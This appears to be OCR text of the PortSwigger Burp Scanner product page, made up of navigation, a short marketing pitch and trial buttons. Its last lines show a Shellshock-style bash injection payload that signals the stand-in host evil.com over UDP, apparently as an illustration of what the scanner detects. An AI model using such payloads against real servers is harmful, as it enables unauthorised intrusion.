 PortSwigger
LOGIN
Products
Solutions
Research
Academy
Support
Burp Scanner
API Scanning
Authenticated Scanning
JavaScript Scanning
Try for Free
Burp Scanner
Burp Suite's web
vulnerability
scanner
Built on years of leading research, Burp
Scanner finds the vulnerabilities you need to
eliminate.
TRY FOR FREE
() { :;}; echo 1
> /dev/udp
/evil.com/53